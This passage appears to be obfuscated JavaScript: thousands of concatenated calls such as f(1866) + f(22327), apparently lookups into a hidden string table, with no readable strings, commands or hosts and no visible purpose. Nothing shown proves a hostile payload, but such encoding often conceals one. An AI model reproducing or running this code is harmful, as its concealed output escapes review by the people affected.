f(1866) + f(22327) + f(1237) + f(39597) + f(39666) + f(18727) + f(18400) + f(38467) + f(5815)) + (f(8393) + f(17946) + f(14939) + f(28824) + f(19804) + f(34177) + f(24355) + f(22162) + f(31351) + f(5857) + f(24732) + f(3908) + f(37942) + f(33365) + f(2308) + f(23931) + f(13288) + f(16425) + f(3121) + f(9841) + f(2534) + f(18762) + f(24603) + f(35777) + f(35746) + f(36744) + f(33973) + f(4967) + f(688) + f(15836) + f(10496) + f(29191) + f(18269) + f(6265) + f(15038) + f(9981) + f(5511) + f(22232) + f(32310) + f(6065) + f(35893) + f(12942) + f(1322) + f(32025) + f(15674) + f(945) + f(2913) + f(35699) + f(29429) + f(26390) + f(25588) + f(32409) + f(20844) + f(37494) + f(21172) + f(16646) + f(17117) + f(160) + f(16621) + f(6312) + f(10401) + f(20928) + f(9673) + f(19255) + f(13989) + f(31871) + f(12190) + f(22771) + f(25273) + f(20036) + f(19629) + f(13226) + f(16917) + f(34797) + f(14767) + f(23624) + f(7869) + f(25093) + f(29482) + f(21125) + f(1105) + f(12966) + f(1484) + f(1279) + f(11505) + f(24763) + f(36298) + f(38511) + f(37871) + f(24557) + f(18807) + f(30432) + f(5373) + f(19906) + f(15866) + f(18532) + f(20611) + f(3057) + f(39230) + f(22054)) + (f(10525) + f(20585) + f(11116) + f(22367) + f(10115) + f(36698) + f(26342) + f(18975) + f(4074) + f(20055) + f(14829) + f(20581) + f(29817) + f(13354) + f(1867) + f(34939) + f(24059) + f(14388) + f(4344) + f(9121) + f(1519) + f(16289) + f(34050) + f(32364) + f(9173) + f(3167) + f(9397) + f(14114) + f(32625) + f(16699) + f(17197) + f(3369) + f(1804) + f(20353) + f(32787) + f(23768) + f(5509) + f(32547) + f(2958) + f(29175) + f(7585) + f(5758) + f(9844) + f(16561) + f(19839) + f(27285) + f(38319) + f(39131) + f(10990) + f(35342) + f(1741) + f(31352) + f(20333) + f(9024) + f(31732) + f(10839) + f(26774) + f(848) + f(14919) + f(8965) + f(22727) + f(34185) + f(28031) + f(13245) + f(24992) + f(33562) + f(6865) + f(29874) + f(29869) + f(1567) + f(28529) + f(1821) + f(39717) + f(27216) + f(24785) + f(37061) + f(12013) + f(29699) + f(17828) + f(35301) + f(27171) + f(23364) + f(37462) + f(11700) + f(22235) + f(21158) + f(11389) + f(26869) + f(30363) + f(33064) + f(25695) + f(9639) + f(34935) + f(33593) + f(10895) + f(22177) + f(31263) + f(16208) + f(2309) + f(3609)) + (f(34957) + f(15041) + f(6180) + f(2572) + f(7526) + f(32025) + f(33510) + f(36220) + f(15429) + f(17137) + f(6820) + f(27987) + f(5659) + f(7295) + f(5647) + f(30333) + f(4115) + f(21748) + f(16615) + f(32807) + f(18720) + f(5090) + f(21038) + f(17667) + f(8720) + f(34038) + f(12311) + f(24786) + f(26013) + f(2413) + f(35886) + f(15470) + f(25903) + f(14611) + f(34552) + f(25989) + f(9264) + f(31681) + f(27436) + f(36133) + f(30330) + f(13472) + f(29732) + f(34945) + f(34329) + f(17617) + f(18353) + f(15453) + f(37155) + f(20080) + f(2810) + f(35814) + f(5615) + f(11129) + f(19965) + f(35024) + f(29446) + f(1047) + f(6023) + f(3689) + f(26147) + f(6606) + f(16309) + f(10846) + f(18774) + f(16642) + f(30571) + f(36535) + f(252) + f(21094) + f(12541) + f(30787) + f(31699) + f(13391) + f(4374) + f(32611) + f(26732) + f(35765) + f(13104) + f(31422) + f(1223) + f(19453) + f(4980) + f(8312) + f(8842) + f(15898) + f(27523) + f(11629) + f(35144) + f(33029) + f(33166) + f(30611) + f(22188) + f(1346) + f(16506) + f(5747) + f(19603) + f(37150) + f(27113) + f(33401)) + (f(16398) + f(24117) + f(6958) + f(5921) + f(21565) + f(26560) + f(9599) + f(28801) + f(14262) + f(16712) + f(333) + f(32622) + f(15844) + f(34882) + f(27686) + f(17144) + f(16315) + f(14584) + f(30650) + f(16713) + f(17584) + f(34827) + f(18586) + f(33083) + f(5805) + f(32396) + f(2071) + f(31916) + f(36500) + f(6009) + f(31555) + f(36694) + f(10441) + f(37059) + f(29370) + f(27618) + f(26396) + f(24908) + f(20931) + f(29298) + f(17091) + f(25739) + f(9203) + f(1613) + f(11571) + f(18345) + f(13206) + f(984) + f(5864) + f(22521) + f(29117) + f(1672) + f(8838) + f(31341) + f(2243) + f(8384) + f(16442) + f(36651) + f(13605) + f(28039) + f(19910) + f(39038) + f(34534) + f(12757) + f(22481) + f(31614) + f(1476) + f(25441) + f(36500) + f(6009) + f(31555) + f(27908) + f(22293) + f(31231) + f(11322) + f(27022) + f(7680) + f(365) + f(35649) + f(4509) + f(10109) + f(22641) + f(8893) + f(19751) + f(20589) + f(36870) + f(28385) + f(991) + f(20511) + f(7350) + f(13915) + f(18468) + f(34715) + f(26983) + f(29409) + f(17705) + f(34108) + f(18380) + f(31983) + f(39489)) + (f(16163) + f(5713) + f(597) + f(29201) + f(28072) + f(3895) + f(9437) + f(32415) + f(21393) + f(34141) + f(10120) + f(13490) + f(30848) + f(20521) + f(23596) + f(12560) + f(28677) + f(7913) + f(26052) + f(34848) + f(5280) + f(21891) + f(1319) + f(38960) + f(766) + f(13209) + f(36491) + f(23045) + f(35165) + f(24379) + f(32411) + f(5870) + f(17871) + f(2868) + f(25775) + f(30916) + f(20016) + f(38256) + f(1223) + f(13096) + f(23345) + f(1613) + f(11571) + f(18345) + f(13206) + f(984) + f(5864) + f(22521) + f(29117) + f(1672) + f(8838) + f(31341) + f(2243) + f(16634) + f(18661) + f(3225) + f(16645) + f(5039) + f(35243) + f(27528) + f(7615) + f(1766) + f(22824) + f(6546) + f(4815) + f(18716) + f(8560) + f(2561) + f(4881) + f(5001) + f(3740) + f(17737) + f(37737) + f(2766) + f(1642) + f(37671) + f(33755) + f(33723) + f(15780) + f(6853) + f(4587) + f(19711) + f(31610) + f(38521) + f(12852) + f(18657) + f(10052) + f(37960) + f(19531) + f(33968) + f(20342) + f(32092) + f(6529) + f(26630) + f(22950) + f(7316) + f(33042) + f(29750) + f(28883) + f(24413)) + (f(36924) + f(12627) + f(25630) + f(13650) + f(37849) + f(9958) + f(4084) + f(35653) + f(8132) + f(6330) + f(27769) + f(14048) + f(28074) + f(9601) + f(22762) + f(7116) + f(28459) + f(21104) + f(36358) + f(21695) + f(2628) + f(14707) + f(30864) + f(21761) + f(26628) + f(24687) + f(34821) + f(12440) + f(22040) + f(22404) + f(7383) + f(11952) + f(15286) + f(22430) + f(10920) + f(8958) + f(20659) + f(19787) + f(1439) + f(15434) + f(26352) + f(8727) + f(38035) + f(2202) + f(10576) + f(7492) + f(32360) + f(23513) + f(2272) + f(17407) + f(32064) + f(39551) + f(26453) + f(10352) + f(3294) + f(27427) + f(32769) + f(20710) + f(8943) + f(590) + f(11081) + f(36352) + f(12113) + f(12083) + f(15248) + f(36385) + f(29748) + f(23682) + f(12941) + f(23477) + f(27674) + f(18295) + f(39296) + f(17816) + f(6279) + f(19369) + f(34636) + f(39364) + f(1605) + f(13384) + f(10109) + f(11985) + f(23323) + f(11366) + f(28357) + f(36244) + f(27824) + f(28464) + f(5824) + f(3288) + f(19040) + f(24779) + f(4066) + f(27854) + f(26192) + f(12181) + f(22282) + f(13217) + f(4701) + f(36732)) + (f(23298) + f(20058) + f(14894) + f(7879) + f(334) + f(13745) + f(34980) + f(17419) + f(7853) + f(35377) + f(9147) + f(23569) + f(14226) + f(31904) + f(8736) + f(14547) + f(2217) + f(9630) + f(34395) + f(38660) + f(39129) + f(6247) + f(26677) + f(35874) + f(4524) + f(4482) + f(11965) + f(26488) + f(35771) + f(12810) + f(27602) + f(23047) + f(19856) + f(30399) + f(25136) + f(27500) + f(29001) + f(22361) + f(26929) + f(34838) + f(38203) + f(25266) + f(6181) + f(15829) + f(29157) + f(4472) + f(12868) + f(13559) + f(34792) + f(28324) + f(23727) + f(31160) + f(25288) + f(35010) + f(14251) + f(31778) + f(24277) + f(25116) + f(14608) + f(18976) + f(10037) + f(20458) + f(36149) + f(39610) + f(11852) + f(32209) + f(5630) + f(26718) + f(23247) + f(34777) + f(38838) + f(36724) + f(29496) + f(6603) + f(27799) + f(4838) + f(26929) + f(34838) + f(38203) + f(25266) + f(6181) + f(15829) + f(29157) + f(4472) + f(12868) + f(13559) + f(34792) + f(28324) + f(23727) + f(2064) + f(39193) + f(26729) + f(3639) + f(35768) + f(9571) + f(14518) + f(32360) + f(22782) + f(2272) + f(17407)) + (f(32064) + f(39551) + f(26453) + f(10352) + f(3294) + f(27427) + f(32769) + f(20710) + f(27609) + f(7225) + f(16137) + f(30948) + f(35520) + f(10465) + f(2748) + f(12174) + f(31593) + f(15130) + f(34662) + f(33488) + f(6675) + f(14678) + f(34123) + f(39608) + f(14130) + f(14609) + f(4193) + f(19287) + f(6047) + f(26368) + f(21760) + f(9938) + f(34534) + f(12757) + f(27476) + f(6390) + f(6682) + f(1037) + f(17513) + f(12825) + f(1974) + f(31793) + f(39087) + f(5419) + f(10933) + f(8794) + f(10893) + f(26213) + f(33536) + f(23632) + f(17310) + f(28936) + f(37743) + f(30958) + f(25193) + f(23171) + f(22509) + f(1885) + f(6610) + f(10974) + f(37744) + f(23440) + f(12114) + f(6157) + f(39442) + f(34264) + f(28773) + f(32262) + f(34409) + f(37167) + f(31600) + f(21594) + f(15120) + f(21011) + f(30189) + f(23645) + f(19111) + f(22878) + f(27568) + f(7116) + f(28459) + f(21104) + f(36358) + f(21695) + f(2628) + f(14610) + f(18562) + f(6183) + f(26558) + f(715) + f(14036) + f(27225) + f(4954) + f(26076) + f(18569) + f(24172) + f(22788) + f(908) + f(28717) + f(1805)) + (f(26446) + f(5582) + f(24486) + f(37323) + f(25036) + f(32164) + f(32236) + f(6998) + f(13029) + f(28298) + f(1077) + f(12452) + f(16730) + f(33162) + f(30990) + f(20027) + f(21671) + f(35817) + f(10762) + f(34849) + f(20243) + f(34521) + f(29936) + f(17063) + f(36745) + f(12042) + f(8590) + f(18530) + f(33760) + f(16620) + f(37098) + f(22042) + f(23595) + f(17189) + f(23597) + f(4085) + f(4394) + f(34770) + f(23167) + f(12249) + f(2463) + f(7584) + f(5256) + f(31309) + f(23908) + f(22418) + f(35526) + f(24293) + f(29675) + f(6112) + f(24584) + f(19051) + f(12160) + f(19875) + f(18866) + f(15811) + f(10962) + f(13112) + f(39251) + f(3075) + f(1063) + f(16355) + f(22201) + f(30395) + f(29281) + f(24345) + f(33553) + f(14089) + f(39753) + f(12674) + f(28994) + f(30965) + f(31876) + f(28831) + f(38828) + f(9977) + f(10350) + f(20625) + f(10431) + f(19851) + f(26985) + f(10235) + f(12296) + f(38621) + f(19041) + f(37928) + f(16156) + f(12955) + f(25507) + f(11381) + f(11201) + f(19491) + f(23615) + f(12829) + f(17145) + f(35461) + f(4728) + f(21795) + f(23938) + f(22231)) + (f(17180) + f(11911) + f(14398) + f(31128) + f(37596) + f(12603) + f(10696) + f(26882) + f(19601) + f(30266) + f(23755) + f(1087) + f(2826) + f(612) + f(3738) + f(39798) + f(12403) + f(31482) + f(35034) + f(11719) + f(34261) + f(27342) + f(3880) + f(10581) + f(12248) + f(34186) + f(9863) + f(4196) + f(7434) + f(20338) + f(29537) + f(32300) + f(30050) + f(27679) + f(16128) + f(18138) + f(25522) + f(36005) + f(25422) + f(29065) + f(39130) + f(39234) + f(14585) + f(33767) + f(16732) + f(15893) + f(2397) + f(24449) + f(39001) + f(28119) + f(12816) + f(1659) + f(7322) + f(38090) + f(24587) + f(37018) + f(31052) + f(21753) + f(35424) + f(2438) + f(29138) + f(16786) + f(27230) + f(30218) + f(18763) + f(23704) + f(16441) + f(7045) + f(22683) + f(13901) + f(1773) + f(6060) + f(33811) + f(25216) + f(25614) + f(29118) + f(19092) + f(32177) + f(18259) + f(10311) + f(34611) + f(3138) + f(28907) + f(20991) + f(6368) + f(7712) + f(22373) + f(33408) + f(27246) + f(15771) + f(37828) + f(33442) + f(4541) + f(19671) + f(36743) + f(25730) + f(31858) + f(25851) + f(9215) + f(14724)) + (f(29609) + f(39338) + f(33141) + f(34962) + f(4428) + f(19920) + f(2273) + f(3739) + f(13612) + f(26728) + f(11437) + f(10815) + f(15521) + f(14002) + f(22268) + f(12543) + f(37700) + f(18081) + f(4362) + f(33428) + f(17092) + f(16598) + f(556) + f(4710) + f(27485) + f(899) + f(12673) + f(22443) + f(25876) + f(9826) + f(7029) + f(33350) + f(19153) + f(15628) + f(13059) + f(9196) + f(25312) + f(10564) + f(3556) + f(18233) + f(7992) + f(32271) + f(34067) + f(30360) + f(25403) + f(9242) + f(23264) + f(23400) + f(17616) + f(22392) + f(29539) + f(30656) + f(25180) + f(3960) + f(23884) + f(22288) + f(33290) + f(35185) + f(2362) + f(19238) + f(32386) + f(1072) + f(33568) + f(17999) + f(32872) + f(1177) + f(34291) + f(2666) + f(9368) + f(28067) + f(10231) + f(30582) + f(18838) + f(2933) + f(14329) + f(6061) + f(11437) + f(10815) + f(15521) + f(14002) + f(22268) + f(12543) + f(26508) + f(27280) + f(27133) + f(32149) + f(4059) + f(27041) + f(2860) + f(26604) + f(27768) + f(20649) + f(16838) + f(4706) + f(3058) + f(6278) + f(22881) + f(32648) + f(7333) + f(4820)) + (f(33527) + f(33956) + f(23445) + f(3042) + f(4526) + f(2472) + f(5700) + f(17424) + f(38924) + f(19365) + f(38933) + f(7258) + f(36907) + f(23347) + f(39247) + f(39520) + f(26258) + f(30727) + f(22170) + f(16801) + f(17375) + f(11646) + f(4553) + f(27576) + f(34187) + f(17155) + f(17888) + f(14272) + f(2665) + f(11363) + f(36236) + f(5651) + f(8019) + f(29933) + f(2190) + f(20764) + f(38796) + f(24364) + f(9614) + f(5802) + f(19710) + f(12171) + f(38978) + f(22744) + f(9208) + f(7639) + f(28274) + f(4100) + f(33765) + f(24575) + f(236) + f(22097) + f(693) + f(22979) + f(6114) + f(36096) + f(37290) + f(5537) + f(37646) + f(3180) + f(32078) + f(1528) + f(11686) + f(5416) + f(15485) + f(33415) + f(23e3) + f(13082) + f(31170) + f(9002) + f(27088) + f(11720) + f(32129) + f(12901) + f(22308) + f(26647) + f(9028) + f(28850) + f(4822) + f(5163) + f(2247) + f(38861) + f(4577) + f(21383) + f(34643) + f(31443) + f(12890) + f(31970) + f(24634) + f(6380) + f(36274) + f(3199) + f(27994) + f(23006) + f(2969) + f(23878) + f(8523) + f(10765) + f(22121) + f(36824)) + (f(7792) + f(8454) + f(13364) + f(34962) + f(4428) + f(19920) + f(2273) + f(18416) + f(28135) + f(17624) + f(28034) + f(27202) + f(34822) + f(11301) + f(33438) + f(16837) + f(7673) + f(29251) + f(39323) + f(12909) + f(12684) + f(13859) + f(30974) + f(10878) + f(16961) + f(30013) + f(19880) + f(33069) + f(693) + f(22979) + f(6114) + f(36096) + f(37290) + f(5537) + f(37646) + f(34800) + f(17544) + f(2863) + f(2445) + f(1806) + f(9724) + f(34775) + f(1345) + f(31548) + f(31561) + f(5236) + f(37368) + f(16670) + f(10492) + f(589) + f(12730) + f(27545) + f(19005) + f(5591) + f(14423) + f(37490) + f(23697) + f(21289) + f(15916) + f(19448) + f(23674) + f(11159) + f(563) + f(23904) + f(10777) + f(26727) + f(20285) + f(27869) + f(31840) + f(2336) + f(2596) + f(10636) + f(24103) + f(6975) + f(29898) + f(38189) + f(17290) + f(3928) + f(36749) + f(10928) + f(22462) + f(470) + f(36029) + f(17564) + f(31874) + f(1112) + f(5854) + f(39659) + f(33027) + f(19747) + f(39635) + f(11382) + f(16483) + f(16775) + f(12811) + f(3753) + f(25478) + f(8643) + f(9202) + f(38964)) + (f(4669) + f(20899) + f(30167) + f(24365) + f(17246) + f(16196) + f(11334) + f(15301) + f(11926) + f(14406) + f(5605) + f(17801) + f(21219) + f(14800) + f(2591) + f(2538) + f(37831) + f(7548) + f(3565) + f(21105) + f(25277) + f(26076) + f(18569) + f(24172) + f(12429) + f(26427) + f(30076) + f(16940) + f(29822) + f(32247) + f(31679) + f(31944) + f(29834) + f(25696) + f(33902) + f(19478) + f(24240) + f(19082) + f(33276) + f(12874) + f(26802) + f(33559) + f(33241) + f(24041) + f(26588) + f(5782) + f(9080) + f(7223) + f(27490) + f(2407) + f(4137) + f(5973) + f(15863) + f(4748) + f(4220) + f(33820) + f(5679) + f(32772) + f(16580) + f(19931) + f(14024) + f(38630) + f(26257) + f(4608) + f(37730) + f(29499) + f(23541) + f(27273) + f(19053) + f(36301) + f(23984) + f(28099) + f(7136) + f(4961) + f(15363) + f(14310) + f(32035) + f(21924) + f(7146) + f(11736) + f(30385) + f(21824) + f(8823) + f(16804) + f(18114) + f(13277) + f(16728) + f(2924) + f(27344) + f(11668) + f(2214) + f(2313) + f(14997) + f(5569) + f(27270) + f(24261) + f(33062) + f(8122) + f(22704) + f(24828)) + (f(7339) + f(36140) + f(32057) + f(26097) + f(28299) + f(20062) + f(28637) + f(5117) + f(15136) + f(34328) + f(39069) + f(36621) + f(10942) + f(17491) + f(34020) + f(33031) + f(1871) + f(25997) + f(4333) + f(24813) + f(11519) + f(12974) + f(24932) + f(31628) + f(7920) + f(7738) + f(8142) + f(854) + f(21689) + f(24192) + f(32859) + f(717) + f(24789) + f(22679) + f(25905) + f(30716) + f(28518) + f(33410) + f(34835) + f(22688) + f(3246) + f(10076) + f(4143) + f(3179) + f(9034) + f(28483) + f(21413) + f(35639) + f(34835) + f(22688) + f(3246) + f(10076) + f(4143) + f(3179) + f(9034) + f(28483) + f(32743) + f(38358) + f(26652) + f(38788) + f(32197) + f(8190) + f(2331) + f(13706) + f(33439) + f(19132) + f(32586) + f(31504) + f(30584) + f(18467) + f(14905) + f(12976) + f(34805) + f(2266) + f(16321) + f(27636) + f(6144) + f(4795) + f(20685) + f(10493) + f(16056) + f(27542) + f(29008) + f(6471) + f(32566) + f(35979) + f(35821) + f(34703) + f(30584) + f(18467) + f(14905) + f(12976) + f(34805) + f(2266) + f(16321) + f(27636) + f(13909) + f(24039) + f(9227) + f(18740)) + (f(5415) + f(21327) + f(1499) + f(2920) + f(1199) + f(34484) + f(29005) + f(28231) + f(27846) + f(37875) + f(17132) + f(12364) + f(30294) + f(2920) + f(1199) + f(34484) + f(29005) + f(26692) + f(19697) + f(27217) + f(26627) + f(26573) + f(30016) + f(31944) + f(29834) + f(25696) + f(33902) + f(33145) + f(35930) + f(33172) + f(15872) + f(2482) + f(21250) + f(9192) + f(31621) + f(17011) + f(30389) + f(7575) + f(21538) + f(11939) + f(22922) + f(5309) + f(936) + f(28099) + f(7136) + f(4961) + f(15363) + f(26760) + f(7352) + f(2021) + f(10519) + f(21544) + f(6313) + f(33091) + f(12608) + f(12056) + f(35072) + f(14184) + f(8434) + f(33456) + f(37396) + f(628) + f(12086) + f(14572) + f(28185) + f(6046) + f(30387) + f(268) + f(8005) + f(33739) + f(5197) + f(6409) + f(21810) + f(1378) + f(2722) + f(7320) + f(14001) + f(121) + f(7347) + f(33643) + f(16178) + f(30707) + f(24446) + f(36079) + f(32369) + f(38015) + f(33566) + f(28791) + f(27266) + f(6077) + f(21319) + f(38991) + f(31815) + f(21824) + f(8823) + f(16804) + f(18114) + f(17272) + f(20527) + f(12709)) + (f(26569) + f(16515) + f(5571) + f(15645) + f(5613) + f(24244) + f(20971) + f(12032) + f(36516) + f(10049) + f(18583) + f(5309) + f(936) + f(28099) + f(7136) + f(4961) + f(15363) + f(7747) + f(9898) + f(12017) + f(20250) + f(11691) + f(34327) + f(20027) + f(21671) + f(3975) + f(36983) + f(27647) + f(37254) + f(14978) + f(13400) + f(6759) + f(36231) + f(34208) + f(17749) + f(34100) + f(5516) + f(9511) + f(25430) + f(37192) + f(15807) + f(13615) + f(29781) + f(35247) + f(10188) + f(453) + f(30710) + f(31270) + f(32615) + f(14208) + f(6478) + f(7131) + f(18903) + f(1165) + f(37840) + f(15489) + f(11962) + f(24952) + f(692) + f(8487) + f(5415) + f(21327) + f(1499) + f(2920) + f(1199) + f(34484) + f(29005) + f(8238) + f(19239) + f(27845) + f(24974) + f(25487) + f(576) + f(4025) + f(33092) + f(21066) + f(7268) + f(37296) + f(1612) + f(19084) + f(20788) + f(10222) + f(20009) + f(30703) + f(34414) + f(27276) + f(37622) + f(25188) + f(37544) + f(39403) + f(17835) + f(10105) + f(3137) + f(10150) + f(22632) + f(27311) + f(16210) + f(14815) + f(19342) + f(6442)) + (f(13259) + f(6741) + f(26078) + f(7903) + f(7349) + f(11158) + f(5092) + f(37089) + f(14212) + f(36028) + f(30128) + f(29793) + f(14890) + f(33779) + f(38852) + f(7997) + f(15432) + f(14576) + f(24862) + f(9692) + f(19133) + f(10394) + f(19195) + f(6594) + f(1031) + f(14278) + f(18537) + f(20665) + f(22637) + f(35861) + f(12357) + f(19701) + f(5390) + f(5247) + f(29624) + f(5482) + f(31982) + f(1759) + f(21493) + f(37402) + f(25551) + f(20801) + f(26175) + f(26977) + f(13682) + f(28696) + f(24159) + f(12366) + f(15302) + f(34197) + f(13959) + f(12548) + f(8296) + f(2321) + f(3719) + f(4734) + f(29241) + f(13728) + f(21822) + f(23704) + f(16441) + f(7045) + f(31471) + f(21853) + f(37589) + f(14431) + f(9987) + f(18260) + f(11657) + f(28083) + f(26071) + f(9643) + f(26864) + f(14568) + f(35686) + f(9541) + f(23703) + f(13362) + f(3328) + f(2652) + f(25099) + f(7646) + f(8565) + f(33105) + f(25078) + f(30293) + f(322) + f(1840) + f(38671) + f(30524) + f(12176) + f(8498) + f(37132) + f(381) + f(31703) + f(30784) + f(16873) + f(5362) + f(15223) + f(24692)) + (f(15302) + f(34197) + f(13959) + f(12548) + f(8296) + f(2321) + f(34955) + f(19543) + f(29352) + f(32501) + f(35669) + f(16222) + f(496) + f(34610) + f(16663) + f(8064) + f(34655) + f(25591) + f(36853) + f(27997) + f(16718) + f(32790) + f(1662) + f(9040) + f(25519) + f(36317) + f(4984) + f(440) + f(26541) + f(16836) + f(18559) + f(5628) + f(1650) + f(22671) + f(22533) + f(26198) + f(20075) + f(20397) + f(32386) + f(1072) + f(7963) + f(3379) + f(6173) + f(22171) + f(2326) + f(17074) + f(12465) + f(12104) + f(33765) + f(3385) + f(2778) + f(26972) + f(3481) + f(39622) + f(2811) + f(3003) + f(22571) + f(17347) + f(30743) + f(13595) + f(11215) + f(8921) + f(35675) + f(33576) + f(31130) + f(2120) + f(32155) + f(8047) + f(25888) + f(32690) + f(29590) + f(36479) + f(22373) + f(33408) + f(31608) + f(21691) + f(20486) + f(5019) + f(25339) + f(8692) + f(31858) + f(8684) + f(29168) + f(24141) + f(15481) + f(34138) + f(33107) + f(29317) + f(1662) + f(15787) + f(9518) + f(17499) + f(33573) + f(19936) + f(604) + f(38337) + f(18557) + f(11784) + f(13657) + f(20566)) + (f(32402) + f(27991) + f(29187) + f(19866) + f(11656) + f(9862) + f(36188) + f(14592) + f(39539) + f(23457) + f(28314) + f(23886) + f(31820) + f(15755) + f(38671) + f(29014) + f(19185) + f(3518) + f(35722) + f(31039) + f(8273) + f(1386) + f(8952) + f(19953) + f(35835) + f(21211) + f(135) + f(9371) + f(17954) + f(21136) + f(36009) + f(29673) + f(23814) + f(32961) + f(29127) + f(39707) + f(37085) + f(33002) + f(30919) + f(21763) + f(36985) + f(15540) + f(8899) + f(18582) + f(22855) + f(32878) + f(8918) + f(4788) + f(4239) + f(35766) + f(30798) + f(36388) + f(10833) + f(19288) + f(21062) + f(10770) + f(25207) + f(6904) + f(31744) + f(23455) + f(19959) + f(4818) + f(2688) + f(30638) + f(20179) + f(28686) + f(13770) + f(27291) + f(19413) + f(1865) + f(9256) + f(7577) + f(16902) + f(31714) + f(11398) + f(27062) + f(3556) + f(35260) + f(18867) + f(7572) + f(16663) + f(23073) + f(23456) + f(38410) + f(38957) + f(30472) + f(26742) + f(8755) + f(38482) + f(8479) + f(21055) + f(17773) + f(32085) + f(13313) + f(27558) + f(12740) + f(10476) + f(548) + f(14593) + f(10526)) + (f(38592) + f(7623) + f(19959) + f(26823) + f(8714) + f(20897) + f(25180) + f(23698) + f(19213) + f(1827) + f(23016) + f(7406) + f(36373) + f(20274) + f(22462) + f(1697) + f(898) + f(39362) + f(17707) + f(15926) + f(25474) + f(20524) + f(39001) + f(10139) + f(11221) + f(31578) + f(21e3) + f(9874) + f(15147) + f(15450) + f(14076) + f(18241) + f(35134) + f(12884) + f(23718) + f(25849) + f(7022) + f(33326) + f(6858) + f(7950) + f(23016) + f(32488) + f(9141) + f(39555) + f(32986) + f(28287) + f(12292) + f(1284) + f(27011) + f(24525) + f(23617) + f(39255) + f(37010) + f(32098) + f(14069) + f(32121) + f(32117) + f(5093) + f(3974) + f(38551) + f(16689) + f(11608) + f(27373) + f(10093) + f(25998) + f(9978) + f(26461) + f(31069) + f(30016) + f(31944) + f(29834) + f(25696) + f(33902) + f(33683) + f(15967) + f(29967) + f(9265) + f(16515) + f(5571) + f(15645) + f(5613) + f(24244) + f(20971) + f(37065) + f(23841) + f(19143) + f(7501) + f(17342) + f(13121) + f(25406) + f(22519) + f(30108) + f(31474) + f(17706) + f(17232) + f(37142) + f(17089) + f(10657) + f(37186) + f(34564)) + (f(7709) + f(30339) + f(25499) + f(9047) + f(17664) + f(39322) + f(31484) + f(19431) + f(19357) + f(14733) + f(6678) + f(27137) + f(19428) + f(23859) + f(28994) + f(30965) + f(31876) + f(17895) + f(24649) + f(2344) + f(23054) + f(3055) + f(17397) + f(8190) + f(2331) + f(13706) + f(33439) + f(19132) + f(19820) + f(7990) + f(32086) + f(2375) + f(36162) + f(26289) + f(17554) + f(16454) + f(39334) + f(31877) + f(21379) + f(31531) + f(38233) + f(24638) + f(36507) + f(7388) + f(31418) + f(14079) + f(2827) + f(18521) + f(38061) + f(9500) + f(21884) + f(31345) + f(3701) + f(25880) + f(7677) + f(17878) + f(38333) + f(3122) + f(2040) + f(10371) + f(1783) + f(24485) + f(21219) + f(14800) + f(2591) + f(28186) + f(9723) + f(17525) + f(21229) + f(29330) + f(2529) + f(1575) + f(22385) + f(31678) + f(32788) + f(32967) + f(22451) + f(31434) + f(20405) + f(30402) + f(8036) + f(15266) + f(1899) + f(20693) + f(29999) + f(27306) + f(31394) + f(26050) + f(6068) + f(19979) + f(8734) + f(426) + f(33888) + f(15826) + f(7011) + f(4080) + f(13453) + f(31829) + f(21101) + f(15909)) + (f(3370) + f(15698) + f(36609) + f(14618) + f(21722) + f(5234) + f(9331) + f(16688) + f(30945) + f(19546) + f(25305) + f(2979) + f(11390) + f(20145) + f(9139) + f(29264) + f(11622) + f(39555) + f(32986) + f(28287) + f(6481) + f(15312) + f(30482) + f(32077) + f(37169) + f(25203) + f(3137) + f(10150) + f(22632) + f(27311) + f(10759) + f(8089) + f(13325) + f(39355) + f(16449) + f(25703) + f(32266) + f(11483) + f(17415) + f(39187) + f(21314) + f(1184) + f(26650) + f(39196) + f(24789) + f(22679) + f(25905) + f(30716) + f(32503) + f(5276) + f(27857) + f(4568) + f(27641) + f(4025) + f(33092) + f(21066) + f(4928) + f(22008) + f(33279) + f(19523) + f(26512) + f(1391) + f(1063) + f(16355) + f(2310) + f(11074) + f(10822) + f(6725) + f(31175) + f(36480) + f(35299) + f(36079) + f(32369) + f(38015) + f(33566) + f(39637) + f(32441) + f(10958) + f(9540) + f(39044) + f(27095) + f(33676) + f(10987) + f(13258) + f(15013) + f(1157) + f(37579) + f(10098) + f(5108) + f(17563) + f(23523) + f(27778) + f(7933) + f(29532) + f(19440) + f(6475) + f(26048) + f(2422) + f(7593) + f(16527)) + (f(12033) + f(29757) + f(18813) + f(19718) + f(35483) + f(12849) + f(28636) + f(24384) + f(28854) + f(9065) + f(24773) + f(3621) + f(25077) + f(4073) + f(4833) + f(4750) + f(23548) + f(10408) + f(15152) + f(24913) + f(21693) + f(2479) + f(4585) + f(28403) + f(29283) + f(26289) + f(17554) + f(16454) + f(39334) + f(17546) + f(35610) + f(37269) + f(39583) + f(6992) + f(34427) + f(9192) + f(25565) + f(2608) + f(30389) + f(1373) + f(2682) + f(7362) + f(6856) + f(14194) + f(16495) + f(10675) + f(5610) + f(34588) + f(20543) + f(22285) + f(21475) + f(10584) + f(22543) + f(27131) + f(11859) + f(27874) + f(14001) + f(22120) + f(15850) + f(11702) + f(16958) + f(21233) + f(20009) + f(20551) + f(31885) + f(27276) + f(20648) + f(4287) + f(24864) + f(4236) + f(20783) + f(10363) + f(2473) + f(11807) + f(925) + f(37496) + f(19954) + f(35964) + f(29637) + f(30040) + f(25036) + f(20322) + f(7626) + f(11860) + f(15246) + f(25543) + f(22464) + f(3870) + f(35214) + f(38925) + f(24043) + f(28659) + f(11803) + f(21409) + f(18548) + f(1402) + f(16557) + f(23581) + f(37478) + f(21575)) + (f(19616) + f(38449) + f(8781) + f(27594) + f(27358) + f(16821) + f(10669) + f(18961) + f(25e3) + f(24110) + f(18037) + f(11500) + f(24959) + f(20022) + f(13783) + f(8716) + f(26078) + f(37971) + f(7349) + f(22682) + f(32789) + f(25019) + f(5558) + f(33617) + f(21377) + f(3019) + f(1110) + f(4889) + f(38109) + f(13416) + f(35921) + f(36860) + f(16633) + f(5046) + f(23589) + f(7124) + f(1070) + f(4350) + f(23341) + f(8278) + f(24980) + f(15593) + f(27753) + f(474) + f(21919) + f(13950) + f(8912) + f(38907) + f(17947) + f(10745) + f(32573) + f(17721) + f(18386) + f(7724) + f(9049) + f(11301) + f(33438) + f(16837) + f(30244) + f(8287) + f(26826) + f(24423) + f(20437) + f(8755) + f(18537) + f(20665) + f(19253) + f(26275) + f(34530) + f(37954) + f(1538) + f(28138) + f(28058) + f(4026) + f(5488) + f(34831) + f(24592) + f(26391) + f(32810) + f(6685) + f(21029) + f(31824) + f(6492) + f(31412) + f(32323) + f(25087) + f(2969) + f(23878) + f(8523) + 